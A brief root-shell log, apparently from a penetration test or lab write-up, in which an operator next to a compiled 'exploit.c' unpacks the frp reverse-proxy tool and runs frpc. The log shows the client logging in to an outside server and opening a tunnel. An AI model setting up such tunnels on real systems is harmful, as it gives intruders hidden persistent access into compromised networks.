 bash-4.3# tar -zxvf frp_0.44.0_linux_amd64.tar.gz
frp_0.44.0_linux_amd64/
frp_0.44.0_linux_amd64/frpc.ini
frp_0.44.0_linux_amd64/LICENSE
frp_0.44.0_linux_amd64/frpc
frp_0.44.0_linux_amd64/frpc_full.ini
frp_0.44.0_linux_amd64/frps.ini
frp_0.44.0_linux_amd64/frps
frp_0.44.0_linux_amd64/frps_full.ini
bash-4.3# ls
43qQfC52  a.out  e  exploit.c  frp_0.44.0_linux_amd64  frp_0.44.0_linux_amd64.tar.gz  ovlcap  vmware-root
bash-4.3# cd frp_0.44.0_linux_amd64
bash-4.3# ls
frpc  frpc_full.ini  frpc.ini  frps  frps_full.ini  frps.ini  LICENSE
bash-4.3# vim frpc.ini
bash-4.3# vim frpc.ini
bash-4.3# ./frpc -c frpc.ini
2022/09/27 21:05:32 [I] [service.go:349] [1fae38aa2c5d9587] login to server success, get run id [1fae38aa2c5d9587], server udp po
2022/09/27 21:05:32 [I] [proxy_manager.go:144] [1fae38aa2c5d9587] proxy added: [test]
2022/09/27 21:05:32 [I] [control.go:181] [1fae38aa2c5d9587] [test] start proxy success